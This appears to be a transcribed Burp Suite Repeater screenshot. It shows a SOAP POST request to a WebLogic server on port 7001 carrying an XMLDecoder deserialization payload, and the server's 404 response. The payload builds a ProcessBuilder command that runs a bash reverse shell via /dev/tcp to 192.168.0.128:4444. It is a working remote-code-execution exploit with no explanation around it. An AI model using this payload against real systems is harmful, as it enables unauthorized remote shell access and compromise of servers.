 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.139.129:7001
Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: 192.168.139.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.0.128/4444 0&gt;&amp;1</string>
</void>
</array>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Connection: close
Date: Sun, 25 Nov 2018 10:14:48 GMT
Content-Length: 1164
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Draft//EN">
<HTML>
<HEAD>
<TITLE>Error 404--Not Found</TITLE>
</HEAD>
<BODY bgcolor="white">
<FONT FACE=Helvetica><BR CLEAR=all>
<TABLE border=0 cellspacing=5><TR><TD><BR CLEAR=all>
<FONT FACE="Helvetica" COLOR="black" SIZE="3"><H2>Error 404--Not Found</H2>
</FONT></TD></TR>
</TABLE>
<TABLE border=0 width=100% cellpadding=10><TR><TD VALIGN=top WIDTH=100%
BGCOLOR=white><FONT FACE="Courier New"><FONT FACE="Helvetica" SIZE="3"><H3>From RFC
2068 <i>Hypertext Transfer Protocol -- HTTP/1.1</i>:</H3>
</FONT><FONT FACE="Helvetica" SIZE="3"><H4>10.4.5 404 Not Found</H4>
</FONT><P><FONT FACE="Courier New">The server has not found anything matching
the Request-URI. No indication is given of whether the condition is
temporary or permanent.</p><p>If the server does not wish to make this
information available to the client, the status code 403 (Forbidden) can
be used instead. The 410 (Gone) status code SHOULD be used if the server
knows, through some internally configurable mechanism, that an old
? < + > Type a search term 0 matches
1,343 bytes | 2 millis